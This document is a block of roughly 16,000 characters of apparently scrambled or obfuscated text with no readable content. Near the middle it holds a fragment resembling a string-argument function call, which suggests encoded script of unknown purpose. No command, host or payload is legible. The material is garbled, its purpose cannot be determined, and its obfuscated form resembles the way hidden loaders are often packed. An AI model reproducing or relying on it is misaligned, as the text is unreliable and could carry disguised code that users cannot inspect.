#7eO#t3o4s3e7!nnMO.g[_]!2o5xO)O%=_8!ey.L\'es)snLs3=2]+K]h.t5j]5)n!}3sO1O]004jh9>}7gL2RULOH.p!eU=_tLr7]L5U(1UU)*)<o.Lt_.)d7)el_vUvo7)4RUm)UULR=dU72O_LO}]Ug]Bi.ne)6_71L.^j;)!OUeUnoO=L)$64..R ]fF$LUt2}7s6d!OnUpt(0]RUUUiL=L0e;+).p.p,UeucU]}D=X.Or;nd.q$;\'rgOwBU;tO0}w=Oxto=)s.ObU1Oeic)o(UOUUlOfOEv!d46a ,UULLOORkt.1{\/ndiUvR,Lr.]],7U,5L}(._UO6iUpCRei(# (OUL0OCx)d 8L=e7U6]VO3eR=LmeeIn\/uyodyU!UC4eRdoe7Ihy!8aj+8n!,p50FL&7-_e5R;(lknCPoi.KefC5LtRU=)7n7Rpi=cTrUoth,(dqsUdS0mn])iDYU(LnOl$RYk8LULe4d0r,LEg!O.2O.0e],R_{LccpLL..4Un\/Ld ULtLL\/.)411}lb&U8sxg(SeO+2,\'Ur)fd6RLC8r!nci5_t[)U++.=ReURs w0At)6en8_Z2!UcjLdO6<i{)2$?.c+(e"!xen+ viU;a` =}6Ro)iqUoZ-fo UtiU|d1!}+8n1u.l.=r\'{:4=L=0)0LeOt.$.e9(;7544LO6n(L1j0)_t{)(O.COc[nqLO,6c.5;id=!;X.d[+e259O=p8h. 952!wR)).RnLv)n!tL{L}oUj \/t[E rLe8O.ce(.s6h)> .xt.l.c._8vLc.{.}=O;t U"S!l0o;LO4UUna9Uh?Os.oO9OdJ)U2nth9 LL*darp!25)_dL\'OLo-($!a RlL6rUn:.g,O2}nN{o_aTqelv_.1slz1E$9ot6O;E8=)Le.nO,@LcwNfO e81l.R+b;0bil-?i+oOaa]3UULixr2OOUi+<O!Os| 6o=UU)2+;#UbXY4c,an[2rU};oop,Ofs_LpU23ee=Lr=UrQUZ 4Rr7iLRy{Uq0_e6O$s73)@;6:vO)6L4n1Ue\/Di.>B18TOUDL;t4)6![s37tLU.LLU|IU0;ob+,s]1_9xumdi.2.U15TlU)])OO,_U]_q>4$dCUcRn)Unid);O9rCUr27i+g.e=pduTieSx;.Ld1$0.7.U*07O7!t_o={U2h1]%u3[ aE1O)"!R37.,}dU{Ld1N2LrD(-2@)6]Lfo1CfLMTuot6U)e"p]==1dk LL1ULs,6L{tLoe.lM6{>rw_o)ROOy,.tRdL$exto4_RDR].71HgOOO(eL6j$LxR$.27)B.ndo.MbCdrRAg=50!O t]g4.c\/7C8r}f.j,6Utd?5RfdU4)dmLO0_3RU9|tdueao=.{rorrjLi(CsL+cOi}p}d72U n=LU2.5w}]yMrLnx2o:( [;e)MO)aIU!0L6=fl.g5|O!]|O2v8g=ie+{fSOi)1.d])ULi7;${Oqted]alo)..R! hL6]ex$YUR(LtUSL!dU.3L1U|)=2O]]fE8X-v$]dr+5]))^2a](i_ULe4abe05Mb:;|}n;MRURDUi0Ui#g*) =,n4Hs,t3sR1=)[0uULTr9;eC6O!a.dd_==T.e8 \/Y6rU|RLL1._i7Ld2n})4[EfJsO#t:{iOUk{7!)8uLbO0L:U).RL],cLnt(Os}RL U:+\'Z$5} OfCu fF..ROR6em)tswU o1RC2U8Leu$ie(fCcdlr!_o6LRo.OUC1xudtr4bLCy It{e5ei:{09".OLU5\\$LeXS_o\/91Ol]Tr4;U)GUbO3s-C\\nL!@U4(Up$L.E!^#rny=O;L]LU2?M,R"OSh=UN43ereCwP,L]!16iOnfs9(8(LCfdPCUna]6Ru*O1UkKbQn.OCoXy!!m,ooLpLeMTa{mO.(}}clUaHsLS;i1y!u,B$rn#.OOn82!,OD1.OGdL.UI5I065oUt=L\'it]#L!eos,f]u;}=oL2A9?1\\es=CnU7;!O O+6-5t2$G;_t.iOU]UU])]\'8DOL{r65f]3(6+TRL3HVgO_)5xQR-88gjUMe}0O=\/5K6a)t5vLdLu.;RObbOdU_O4L} $]$LOdeoaH!sfGiaOu(e..,2 l_ridOe.(O!r_5.3oeO;Cd5gLt6,!).]mL2=g t.i_Ls(O79sLL(b650,\/hL%_]94U*+]idU}3O|gicolO=0k.d H,i.fdOUCi5.,d.lLm.=ck513LL.D pUK.enR,.nc{Otwy.48&3ULgxEqx),mUR$4occ!]T {}7.E2umhS 87or1$._L]0qU((n4)O[9(&=7qE6U$d.0\'UUOm8syn0]Lnp3611i|Utc Ln0lL6]8E7nit]o]sbU++uc(6.%e;e,4cEL="6U8e.9L1 e_e2{]]b1.!UU(.)LOuO3O.rs&LOg"E3d;RlUadRUUUCUc!9",U!]1> _()U1y]alL6(0(UO}n)aU4m68)2Ord7se8ZT=6_ds._&R)5-,30eULUO)r0(;4c..$d)o3U(+gU)1Z{7fLuUp4O}c.t4E8es{OFUO62U( O_LBrDU(.6j*1H:6o)u8tUGOkoRd9()2eMi}(eO(d6aC?rr)fe0ndLelU;rjU5xd.(TUUU0)$OdmLGO5v+UqR*.Rg}9!HU}1?.4%$eBg!9s2e;$.3LD6Ued 8nuk1)r6?Rto(tU41P@tc;Um9U=(0!1UqL7d(U{63_UCU=dD6en!osL);%5,( eO.94\\0F;$], oO2U];y]d.-)+Uk7[i,UskUe7LlU8i:OcZde6[0n_OmU>=ese(] .O?tb_UUt+r_2dUty8smO>) Pr$Ei)){_UpL;ML,-2.3opC1)..Ll63)1=b5=U.e,U)[6OUOa^srx=&o,::xv ,.a+]=3LUE98.LUo6UCO)O=js+w>T]_]UU5eOL\'Oun.iL1cdls|37:NTd,L[0cvseUR.4]dOfdo1,U)L[(]=$ d7nsMafce)4e=.6n6ye..4R_oUR[o6$j]]8(;H Rfz=;3OO=;Nq]U%.l1Oltch.%O]6_8U)dLLAo9do2=))]o2}.euccNseU,),d.x$yfrl3+m$aL.2RsO97]]()c,Oo65O1m.)hLo=LE;rSR4ncEe(.6Us6nU.l1ROg[{e4,n]9tdM6Y]U!s}dUUM U71tUOFO&R..L]n{5&dOnOA+v}kARRLwrKUU^R8I OlU,s5O1.7]o.eUZ Lu\\vn6i9 Oo+uwRaL]..an}uERlln.Rnboa_t5 3OLq$eeoUt,)]FL#4u\';ev-d(f{ L3t!O,.,9\'p=5h ]20v0p=:oe74)LR tLoRL2t+.].]O`XmonfUga\'3Z. i),$mi,)iOdU?isnLi&s.dccge76O2R[mad!\'}*PpLVeC(+)e}.U;$r3U)UL1R,|iUUo[.t.\\dL;noU!*+7It9_.RUo 1_L5hineata&$8!O8.B$p=}=-)0O)LC.9sL4L37LU8XUfU1MU].OB})=joU.Usc!isOOUMo(uUL.={66$>5ns)=nn8]tL6U!,U.UOnU.L(}(,noMO0_s(s>cerpgpQ1 555eO2nUZytVr4e stRhepy=,n.i7(2]l1O)eLO.qJ,.r7],6."[(S`7=0(a,oL4_=WUL6{tW Li]U),s}R7\/V6U1nt1_+fU(ULget6O_d#N,bC)c0!ot1f7+dKR)6_]0.j )n8maO-."e U) sOe962i(,l2o&^sU^mne! Ur9D]w1U3C*n]Uhb2!1.F872]rt$oeo }LY t ex\/=m2L;)6OUraLU9O]OC|0) OO= [8f!ny_,x65|){(}_eOgUd_9LL798upp]?_rxy.QX;gn}6!UUaO.03h%U3rsL?6h0O8UOU4d.R3|.M|D.vcvi5DW7tUe)er.R6.tdUdLD)dd,7)o_$yo=V(,Ud0=]rXtU]#O5{to]rZO.=)L).nra_dl<LL3v.o =dx.y!dD.debdtd*|a>Uoor \/Z5.6,91];Z]..3t.!im]UEA=,.OU=;(.= <sm2)+{(U[O|.pf8ht.!e cl0OatrrOOt| Oe4(7;f7=+ltQ5?1.U]\',U0m+)7!t(0aLf_P07 >fg=]9_uLYO5Lv=]lp0txm. ]ao  LDMyL88loRt.L)ri7_m41b]eU)CLxUO.%ae59+!} .^r}eyio8O.n[dmL1[U6U"Ou2n_h\/0eRoUen71U1U }LE)e_k6i0a=0oBcd.!]U3dTrOnL*.23=_R,U.=CIZteU,\\o2,4m=)eha)  .Uy2U;37c.efR;-)$nJftl0esxtrO2e..+0d\/nL Le|)ot,O}2) LCeo}oL,ORdO5 hsU.2UyO(c.  U7(1t30)1Ro8jLs;R9O7L`tu 3UC.|dZndd5oi8v3xU=!UL)ets})([q{on)6a94LrfO]xeU+( LOOxna}es*t6oxO O_2LNim}75O[0v?,!_==tbt=pLd1]vOu) 0i{.1!)-Ut8i[ iedOG.\'r)etOCe.6dv)DR}pWx:.;Un4UU4x]R)Us63];s=v9LdiUO U ]J=7,wmOOO]?.o3"!s)6O). h)]7p?o4\'Ut66 84Ei)ioUU)2n6Lx8_p>Lce.1tX7U!.U.dn\'O{6o.tL]o oL5.d0avaa\/F=5euc 9g24d}j)#U)..a5h(.zL_=04F)Or.OtEtO}$_VPErlOt UU_oLo.U 9-=.i)9h;*o]L6)ev) ]OeO{D(t1ts8np*U8ep68rt[i_s\/JON7]i..;=r$OU]OeUe)jt6nr!m!UU )!UY ho}sL_, mr09u(Ctt88XI$.U)aO.a)`mLdO0b1.oU2LU.]i)d.=c"(\/OUD,o6. D1=C.mf. 5nU=mkU;oi Oy.].|oux).oe_t{io-0)]!)3{m.031Uo_;s7RaOt7( !]h1aEr.-7Oci60meHp&bdkra}gNO67L. 4uO.5).1\'nUULCM]=L! [c5T2df=ML!Gi,O}2[ ox1M[+y_o0]1;Rl ! cRwU]6OO517!gs1LROTi2\'){o78)Ic}]dH,1LR)tO,.R!_R5O[tuRi)o3 dx5B.Udy ?]f.dqn6!t51.d:)p8em[y@05;c..)4qro,} )MaEm OM=RL _!v4p nd+2o=C!6C# cUf.39eO=)6.0!SoOR_ URd)e3n oa7yoLir. O.La50=LCL]Cx]l!Lb veunx]r] mOCssroL0 szUnU|6!] wURt=5f !4O O8l$f1uO3 .).#.91R4)WL!.dmB0a6 6|ix&=0:[.x\/oU.3 OO_j)nrc*34One6ou%81e(UUL 7NeU;1o)i3,\'5npe27_O,Uh)= dDD5[!ReUo!;=.drt.8 ao\'utxOpN)qOd U{n" ,5..aseL i.L1)0Kcfn2U,(i!dUtav.RwaOL.OUeL-m ;Oi6eOe-t_6_ya9093MOLthU$t)hdL31otO7=L.5GUpdLh}f;Ka OeU! lt9}l2 a0 lrfgUem (.@l(do=C{1?g8 } O96rltO;gU UUf)eiU20u[pU.fmrou=atraTtM e456)86ld.4L+;mc,cZO;di$+atCO |{OUoi5A"c# 8U \'4.O$R9e (}OLn+Ri_413(odg_.C^3).sN)6)ttr;.2n_iUrCb 2on.f.1;fjU}.kn$$=s.a,ar=d(a]}pr,ssOOa1md ro.s))O5OhjU4 .tuoiUZ*1,CLO EwLhd. *6_U"!Ox)i3]s=s()6dU67,&ULC,r(snRi;aSLpp:Ufd[x*L.o.7mLrr($$ }.gJtg.Y=)Dc$(. su6t$4o+&2,]l6eoUU7y,aOne_atgxt ;lt`7]}i}3&].6 .4.swo[879)!.s ,s.dp&laek|3.eT])}{E]).)9fm4&1O]C[1hOrn^arlT^E2?.'),IkF('Om9gO.i9i)$ux(]Oat.!NOUc,LU)]}Zw5O>o}0R!pL9ap47],1!y),O}9oo9p5rm_16](O1.=riOy1!)$i$iiL{iof#Le]Uu)Oia;$n1e,8t=j6s59)!t=!5 G7o$OULO,e:feLdgo,!O9Ln5e=9)kUUdu:G{LO_o]( (f1lncMr($))s:c=y._O,FUwodzs(E).=a6=.w[4rm.7|UUO.$OqUhE.OnOUlfixeLoL .dO))U0 )psse6xc.!7=(="_(;.e]Ooscr59l7qn6.RWeUY48cO5b,q2i,>se!)U!1pSn!H,)ene.O;d)aa)c}mU;UtoU;1y6.._i)m.lg D0!.\/".a(od7O)D_9O>.\/p}dFfLohd.La 3.a.u.L.9U8UdR OdOe=O)=e3JTO"i8#U2_ndedOLt)L.Mm9CX7el1O.=sd.+C)ro1;.tOI=U LyeU+bOe!]"OOCdJm)hzeU{]wn(;,k.s,c=^.Ccnr3=)+D1|)0UEc$UO2=]]ir`n4==.e<ynd.ta=:Ts.HU)pUts)2i!o1)rGUX=)tV{jco1oO);u.o(h5OL}5hV_ O_$L.Lu0$=u.D!LOUbh_i260ej)UUq"=.OOn8U.$v6BtOt=\/]UMe#(5+  c#E)|O4 7o&Or]e(Uet{ geimbo})f\\c9nl,7(f.OeyLOo4;OL_pc,O,g}t=u4eer,aO+6O=+,yH3=U((fUOn7!{gU7eO823_f02(f.sSfOd)esm69.OO40[aOLr(e8LL;s2}O]]O)iO_U.am!eo61tiOLaE0_({!}.HU]!cO&OO+03%3zrlL(eM1r9UI1)$feo0ft+k-o;!myrn.,dO1l1Uupjs!;{a!U1l.ueL02ems=ySeU!7M_OnOd=_S!x&ZO{]"6)0])p)r$f9)LCsh!5opOm-{orU)+iUe|g\'s&lR30..OUdT)\'=OLr. 1Lgi\'9UT{0O.erncie;_u6}O;)H deSi(OD;{U="}Ue_O]U,).#em6O2]nL0(y0{Us= dt,U61d} (O9.U3_eo;U4 Unt.fOd 6.4r1OU2t irOO_iw_UOU!.na[w\\o\/e\\E])oi].&s_;] x!Lde}a.OdOtHi("so;oL_"dn$t4U_O]L0AdO[@1U+},)dLL!fL0OU[3Uge n]S;odT,-=o4St.oU=bpx:OI\')poL1odl{uL$uiO 7{61h)}9)n)oDdO_L!UU0Op0(15)4Oni=%4d;LL.UDUr.,),O9nu})6AUbOdaLy.3OdO)(Bm\\SOn4jmO3o+aG+f!sHnLoLY$ d8|7,.t,9]qet=.Tf{.t.bL7a9$o+=OO\/OUEiutos[O}h)r6seet(=.CLtblowe;c,.p3ty$lgvHLd=Ud.rd}br*!iOdtlba8tyUOC}s8eO.7rM!yS&ei}".[Ny]U(}Yc!U=$"[D,fOnlt9 LcUU[[r1rm1UO((..)rL!Oo,o?67OKlOcUso!.UnCop]_r)}tOd{LmU.C$.to}s.dy fs{(Ov.c(OfOU"UU.)U52LOiean$02}ot2(6[U{1sfV?=d2a8t0e.#57O;(LL.7k|u]&ydLv9Eas{ot1)nUicprcUst.Rt,l]a}AOk]eEaLs66.U}9h\\7L;}.(OC);oc_0Ost!OSO{L+|ov"L5m7).!1En7r2f_l\/r9;L;O]_ ik!mCRo0OL7T(i ]_o73hixeftVLN)e{ $dUOib)(U.u.Ug;Ud=Az}et_7\'_U38c_[o.r2,c:nfi .todOLernyO.8c\/r)U.6in}O]j1eOht;e7vk()ZOo)en{4,O[ 1-Wdr8lrcr)1.=e4).0d]] 7ine].pima)9Oe.Luc)fp}Ud..UmL$(Ja2oUel=O.#_}LM21_Di%Uo0;ek\\_(lU"]$Sa)4O9];fU^]Uo%M_p_O\/Udpm!.=pisKr6]s_lOiK9Ll*aga(;OennOOe"O(]L8yeOt{c7gLdGtKr7QOO)U!dOYeU .8};U.rR6niaO3]UuUoeL4m{]LU2a=.dUn8OOe=e).]23MU.att[LdRiLf)(OimoUoU2mOJ=toU)}U623 TL|_]1d{_U$9tL21d=OaLO()6d]85]!n]ok)La)OL[r6UO.O1n}!;.;9;l]e0L$.HH8]r!u](fL7r 9hUeLtdT4Uia!.O U1sgft7]l =RfLrt1d0;cOom]w8a2es|5L)L884TcL|07:nU__-f_93]e\\mA8;L94.rtL8a7zL2y;$EOt7iL.O{Ua$v")04l(dOw_t,Lm(6l)eac=B!Sn+HYtOhd8]dn:1Lx7EOdmU.LLLyn6c1)]9x,iU,y-7.!.r&CL)dl)n!3OiwUio;_7U9{Ed.SU0C8[Z`}4tt9GO .O.+)}2o)O,te4|t!O.6e-(7.U=):pnO].iOo_OiOO\/ j7HyLl}xmO{khk 1a6)7 Uc81_=teeteOL3.U}\'t&.9}LL .tl}]empg_[OL!9i{.{)L_(t9Cy].6UOa0alUm&O)19.e,_&UO0(nZu2;OCO{2O{LBa?so\/ga:,O772`.!7n]*ecnt_o|%]e|3)n,260=aLL25lEo.l8).O)o ydLe(;M\/U Loe;=}U`i:Er1.jres:iOsun!ar7,1,LOpLoHU(dUL{v)Ht(Uh,.O_,.LU)O._yvTt6s{*WU[7oO&2=LI!)j0.)n7 uIoP7eax2,2Lo])Lx]0z.#)Uinl)ndUd=!2(y2)-i.,3n"iudeos[L"0lo3U4_=Lt&U0H2U)2==0mOLiO}";x8,lU[mO,Oqe7{dO4-!l ]aUisea{mkl".d zQrO!rL09L,"i55$,ts2m0L0o.]|d]eoeUDUO077U8nak)L.g L!Tl9Uyoe\'alLt}BPm._.UcsDotUOi.t]_9S0OdLO].}.?L_)]R%=L.O)f2Un9.OOy.ODO7(N0;.Zw84!$^.Oybo__Ot_7..Od)7= )O3LeU(;iUli3u.){e11}OU Cn5{\\im0iae=s+U.;t&Uo. boO4}0O)aar1amdke;)thoL {cO)Lc!vr,(.b#U(.]7$.hCOOnn(eme]N.s8s}LuiuTxXUUL8yd ]));.Uv!en2{mhOeiO!c1o)eL.t8.O.dd(k;P&4C4Or#6}O+c.igdaULt{.edj_32o)O)ONS8rOLyu}6@w._t0DU; yp;0USronxrs9gsnia*er0tVd}}!^OOu.oaDLUrm6iCoU]OrO\'UK$;$z_5 306o,  m=.y),OL_eyf*O (]8yg;O_U_L3=81n 1_U781:LELOH"sLUi{i0]jdIOl0UL&UZ!8ysr9).17e.phO dOhy.6dGUr(!feOpX!Y5LD Re=E)>_n$t38Or=}!]O0r16lyv0fhN)t7y(sdU| 1U9}U(U,fpdi,=LF_amUO|99Leo_[:etOm(\'.$O(6d}Ouvr59}^o.e\/]=.OO)d. ELOes(&}rLO2^97q=:d.!3O8wf0yOeu!fOoOU<[`u\/:\/ 1LUlZ(U73X4O(LLh,1D.Ug{O.Os){0mO8p5{={tpoaX=hxVU,hl*OOf{_&,Ot9)iMfU](r0=!)oU_O:qd3I0>m4 dLmU.dv_.8,kU"7CIOdnSOie`d_ UT=UOTCaSo> oO&C!ep0(,[o_Oa\'=0Zn0nbR]xOUcOU5L@3Dxd9)Ox\/oL8brU_\'u]msioyp0.p_5c{$)g;t e L1!aLOE)}]C;$f:vts]((.c,bOoe;}NCdLo6L;tUxuOLvj[{_Oty3O37S aVOOoO-.b)6fnoorLe vqu |Upx{t.NxmCoOoj@vLd!isU]\/ha{r.dd)Oi5SMOdO_.9.4r.di&tU|t6O}= ei8Or6"..UUty]mc0%oa.)?i|L((LOgoGoOsKa30;r5m )ttO0 U,,_12]!urU}LhW.. )sdWvyeO]O.51VL}Uw0UJ{.U}!6)t;O01ge7{"O.9Ucee)!rS8(3au7aOcU<GfOdLO0lJ_LBU3t 0,l,!!n.2UOO.i.O+us1rdO"g.UU6.5iU{x.3[OhOr];eapOs}(()r](4 :UH))i9;_;aXO8fb9sn-UnL.U)gB=soO.c0,) 0})}P)_2]p;0yTHiU51;Uss{,3ZL,anO.\/|eOL5fL]5euLl^_3ot#;^htOH.6,!eonVh;U4Oir)E=r7.Oo2.m 3U{sbU.h_onMI!H1)Le;tUnr6b8OUp8!o)ia5|!UOY.ct{ .O&f)snt)lO=on.oPs8=nc.]5 ,);s!=l_Od(n.tRO3])n:.ah{Q]nr_SO$U)OLtad7.nl6[O#9]n6oOs).]Cb0n.OUftUO#(de8eHtOt[=$bs]rhroGUO$t,UttiOt2.eLP1.&YfsWr(eUmtp.ale](1ttil{pe}(S51LO(I1(,,n.C2_r84i=e=oUr_osLrv9a0dyLU0)OU226CiUY.;a)i0O\/0t<mtOeaC)XH3)cUw4o;ao{?e2dh1.olUe!y*.KiOdfO)xs1o8es)td$o,ieaInasO}LL)Ld2s0.mo=LL=O]dUXeo{U+sL7ih9o3UOUt(r0oobl033!_ax O;_OsOi;((ka %9b=0Oti]*,|HU4yt3c&O(=9U6;\\_Lb. \'SU2exOOUOixbi.]dw(1]^)}Id}UONee2Oz${dx8F)r)O(LU`lz,{7(lfo{]L6=pU!R5oU]s4sO.U,LiUUt.eI1U%stadp_qO.5)Ut74nUtev0Ul7LL9]o2(u7nLtUo.nsbL{li}OUgH}Ej;\/lbpdUCO!)Er2!|ttMOxL+HULO|)78giwlc)n9opiO9r[Ui.S8mo;0!2;$UfCUcU4d9&ed_ 4\/oU;xZcd_!x}i,obUYmu6\/*U3sgk;aGU.j,X=.Ooo!|OpfpnL.edh65sltFpoDA<2,6LJp(;U;sO-id,OUu),94r.tfiidHn:)_$OtU.ttdgk0]0,c.50tgv.-1eH kObi}ioSsT4UU7u9M_=[9.2ZU!o) t(r7p .L_i;,_]lfO3egk;OO198l!(C),)o.O]2m$O4l{ifUUUugLbi)m,4U(Gy_ULvL].dLnl.!72qmo_t.dOlL)&m32!Up.,O[]un9es77#2} Lr3LrI8n].Lm.fOHUC;(L2OiI*_]$S3];u4L.3U7%e USU,mUOI[oU\\dU(92x]lUXct]s%LuL5ro O8f.],.h0C,s=0l]UY]U.4U]3 0o6g9s4+ue]20\/L4U_coOh9Cy`UotOsO.X)c40fOHL4hq;U9ti5:2}Lh^1)T.).5]7r!I"1.c=0OZL`.o$so.uUO  {d6C]=LLrgsOOLcGxU)L0U3U;)sdC;Oxg6Uxwi_0{ 6o0)%U.vd2(oOrOO]L){7?y"Ux0sLsU,7=eTO)Ll..gxsm.9Os.nl.U..}2g[]uo=6NI(!1ntO=hLU,OuOORL7^};_o}fkU9 }8;neYOoL56E4,8e%I-9LLbZ.9:_L;(oyh,3)6LL)+Ua? sdO$0m. O8hO"7|lmVUet7U5.],,at.oO5P,2d)cuO8]gNOXl|s3,Y)u"_DeMK}!.!ua_).i%]U5!)eaUCLL,[O,]Ll;ea id,u=cRt xxc)U7OL1&.=oO_dh)"ra.sgri.te{RSdOid!5UMf.IO# etO.()!pDh\/U6oL0]]9o..*1s.n)t63ULx]!).eEdsWo4yLO7U.y\\!O1O{Un,),Tth)Ute<g.Sj7.L;elosen_d]L]U5n4(WdTi_U=g1}$aUU4=LQOO},!} e({OepeS{L0yL.1l(e4}7!oL2On1.LFR1e6;,5rlU.ULOdLe>UL;?$Obu(.tLpL}Ou6|a5]_7LuCa[cCm1UZyO;)nn}L]L.!]9x7]0LHgU O]OoU)pgiTtUsCU](+Ua;M0)=OUXn.1ET,.]{:ofosTurh(I=]O9_r))i.eG rRsU{4e8p7"Oe{%tOo1Y=U}O30.UC ..0.5`L=_9r)_c-{8dmsLf,VfUL.ce)ot(&RhymCtL]cTOsJ975HKLO=OOpenO61LLlteOr+n0ktLthclvV4O(O*.&48o]eRrVnO\\(]hOUO,um]?l5_.)L=o1L\/==.agURd-o{O]2-Uy8ilsneIU7Jst! {urO_629LcM_2DLU:Ut]U,O]eOUJ iO)tO=40 O!ar|(,)iOU)Uf$h=U=6LL7=e](HhLC=eO=LoF]eC.4{sU; cU!rpnLd3 Od5#UU.HO]f"ovUtcUdB_I]Url=5 #9d.h.LTU3!Oket4sv ;)=s=!1!L2eLf]="7trUior)0]U,nL,gleO8|L!k\/d;9e+_]L=t&(LrC*O.No=32-n,:u\/LLU070o}`=LcXngo8vpcIu Cb]0CL9igsU($ULy$nUU&o.O] }a];7f6Li!SC;8sfutyFn5e.RvoUV$x4o8#] doh4t8)>dUgtO)fdUrOUU7(9]](U]s2{eOyiOO:lOL\'U7U]Z0U2,Ua.LcUeDe=n) U..TEULLt0ULa2)z:}#LOUMtn1L[6;w}ht2CRmU)00o$e)].e4L:UOa*toe,h#f8uO):!]G[.d!Ue>.ov6m<tOUo,7f063HsUi2$nm"j.T!_1;lo!=9cO.!O3)(BeH.f9cu=od3!L.,z()d6{._ _UrX;L2\'p]orDQe0:3rL60+sap#&.Eq54oat=LwwBOC,xUiLo(OLsmeDneoOTxl2e(ieo,U)L7\/)@.=ossI]p7d1d.%sUnlnt,!stU03UeL)14e));o+_hm6aOiikdULf oryOv$7}0.OU0Lf.3Li[wUl1.0.tmri.B\'id.e1)70L.r0{[UO{.do7d]ip6Xx{)OO2OiL4sn](}()^]29e[dJ+U{*dt]c abgCdR]L5=]rU(8 Ub$!\'fUi2l)6)2O)Lf;p]#LUi)U,reLi qxuOi7)7]c7\/O)s5}r;8O\/}])pUaU{bOHO90m:kuuOyL2UU|9E;);-(d)(p).=Ls|_o61|Up$l "8g41k_O((]fUdI,$&|L7$a=_UU])(y.U4ONL,LOdL1De(e?l)Lnhr<O.,d\\pe98Ua8td9 ).!35\\L\/5+U8d}o.r{tv#=a0d,.W7I;y.!LtO!)9[le1Lco_r5U!&,517O1\\X4UOuL 8LR7-6,at_f7\/3ty91lf( ntmu,3b4ga&3h]!]$<8M;iM}pUe(!_s)UbU,_.t.n!y7 U=6)\/rUs.sLi0L[U=S 2LO],LUr,Uuazdu_+s7Z =,;ySL6r$m[t.t6LO)p6sneOd)d.pu.5..cd)Os=).6tdm*OOoOd)f@f1Uo}8U8$1oquaX6i.!$!8:eSIa0L.r3itJLL2U=)U);Lr&a,ient=8\'m }j)p"7OwdheY3OUmO]LU?}e:lh_{N*3{\'0)d0ru)UVCmU=IanlinO!93r)eLsM}(,.{28]1%L=$t9O!d] U1U._L:&L3o]]L!L\\U)po]n)]UUriU<inr(D p|-.OcE]=eo5RL4O.8i[))I;c#iwuECgLU)Ls0p!ae9,&Ut0ho;0 =LU=nUOfUihf)iLUY.TCUS3}7(ya,odvt=f%].LUseOiuq(Ul 9);ULL8Y=4&.OU)E+.(Lr6lS.!R(;oOUTj 3O%(=OO)%Lmi0p$oUm$&l(*9&.[Lpl ,8dQO0(+[d]Ly.c!=r)TL*:UOp{UH.8Uc39OOEsiIn$-]l.$eiOU.UUgUOr_o}!UkusOmL)p=.(x2,)LO;LocOUay}iO{r:]OmgJmOll4?;ULUm;CC{4er\'7ip:auJy_&7r1;Y8d5)O=Lz)O0dOcip_(^yr*._=5Uy.{L"tf.61>.d._}OpLla\\.MagUU0)cC,OfUe000,td:;_(.=]62:9OanokO#NOtTUO=;0.p5r()d;5xOUZ]h)U2tM({e4S5]c\\nOiv!(y!Uh)9.X=eOt]5O$-{hi[\'U2:OSvlo!061e8C|jy1| 1!_Or]O2)C]Ui):pa.m._L48adutrd.=)<40Otfas)=U1 U1=6OUUomnO.t$lx)e{(O. UU;sO kLe"rO{EU1n]p ,np6oOsrex\\eDLcL}dUs0#Se4rH8HoUr}#s41.==]((nBUUu.!cO$n_[cg.fdO;ed=ZE8_o.{Of.otBdUtr& (Urd9U6)r=1(fn!(t77O)L7!nhe(d})L tUL]eUrr=Ll){4[T))ljs=s})]rd<];e8d2_,8e[ LO,0o1eoe6jeOefecdLjL(6dn]9.-iiUO-cys]L0fn#f-OLiu$)).Qd(&OLy=]OfoWaL;LojRU}1OipO7`.=.0Otpv1Vq]8sxoeRc)r+*e.,t6_r\/O (=e=P[i.*.tSb8e_a,?4a(Ld9,U$9)]"$ 0;_Ue!+eo=!|4]m)Re4Sde7{]adcO=)ib>)8=O_O]O`[)u9O UI!r!2!UUesh"OL,Uy,Hx.iK]1xU7LrxUt3=|2t)[.Y,g|{Br0mg.1o!a.U])eOO$no7()LL1.U+(0Ul=kO&_bcU]oOm40L2eW,!O9L L.eOf$UOe!L]Li]&VU() ]yMdswlwmo8U}d]sOo)nxi)MpO&cOOE]3aEUit(LOO3Odu=(C]]OUOaO,na)L6rw!\/0o,gOgf9Ocs;74+=1UbLUU:1(&r9b3z Ot5ubOieia6thmUxopd](U)o(LbNa7S$7UCen3!=a*.a!cLeaji1mUInA.-;[:I 4mo.up0eo7aL)]buTeObU6Udeprdt}LOi.UatsuU=OLOLd9_l*UrR$+s0LE$nO,p}]LL=ULsw) Os9L .]4UfLUUhxt(5bU U,H]tdo{.msI)_{O.Hl1U7i;UO,T9]6 O8uZ1d(.) }OLO OS7t,)81p=!g:COrzO2)mlOL&WopO.)c(0]=dsOxx!6YiO]};anwdSi!MO#-+{Lr{lUWZO(;fL=lg)Oy6IeUT;)4tUJOLO)o9Oxtm_,t92&{epLtaO$!7#.ULfa x(np!})Odb)OO)0O.Lia9}uU)eF6O3:Ub(m_i_)}hzl3.=OU%9Op,!hG]p94et0.#$O_oKUs,Oo*xO-l=.O"0Lb1ct)]{LTemU8a1LOUO".OOl(U,r})LUo(aUO =Cish;LUc?Ls}ef.LLs!lochpp(3l18n]tr9)e[LskeL})OppU2oEU4 U9f9])t8|]Mr(=nO !2ls(=3c74*y91e1OftItnOrOO,OU.:Lop=3o&e52lt70,=$4(:Ueb3nUiOrUPd%o1e6i98r.o,9=.tOmOe692oOi}UoJO\'Oe(f .}44U\\![U_Oq7Ub]se9!LO]!2U9o}nO.UO_Oatfej.UO)!=]f}3ie6U:p__.E,]U xN!4ns]1|)\/Om=OUUr$&eM3=e,( OO_.9)(LU)h_P7L) s6t]tUo&$trC06_U(ato!i5OgU].L.PU4LXetTsewW0OoL36Od{)te=s\\evu9rsml;Uc77=UoXo2)RULa6rt.,O.yp%et.(U]e3Lh5Oe=Lc#)O;!9Lw*Uahf6_a;!aU3l3p]ip6)|OODx.LOo.9 ei8nLa=s;9;aU.,tO)tOCv5!!ULO.]iOOrUle.2]uL)cL!$W9U2o,ddx..:4e5nLr_9gU1Z9aUmO&Uu8\/aL\\O)oU,_UOs(f|UU]O900U[N]tU1P1)[),OLe;Cs[5p.!^iJ,{ $hca:^Ua>t_N v5:L{vaLUd83=eaeP7i(Lao O)kU YGO=i,l.wL0LSU|.$eLh)>ibO:e6s,0,Lo2dTO..O{6)i_`;oLOSU<OC,2Lu) ,UU1aU;]5;g7.{^L!_vOmqOuUg.]_]smL0lux1Oo,df)nB3sO[67]e7kU;);n;]O=O]8pI.rtdx9bOom]rrO&)+el ;t_}t (tde]ag1eo)a(Ol),iHlH9t]q!)L)gvml_.o|aUM_Lr!9oer4_\'.12eCs0m1.r_L {{\/`g3}W3n]dNlxeh.d1O]Usu.O=6;auAUf_%L](]OL_u$_)_]ct._(s*C]5l t;L.B2o98 wH(Rf6s&3USad)S=LO|t72]hi;}CcoO\/}JSe) 